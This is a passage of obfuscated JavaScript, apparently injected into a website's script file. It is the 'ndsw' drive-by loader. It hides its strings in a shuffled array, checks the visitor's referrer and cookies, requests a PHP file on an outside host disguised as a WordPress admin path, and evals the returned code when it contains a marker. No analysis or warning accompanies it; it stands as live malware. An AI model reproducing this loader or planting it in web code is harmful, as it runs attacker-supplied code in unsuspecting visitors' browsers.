    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.lense.fr/*-wp-admin-old/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};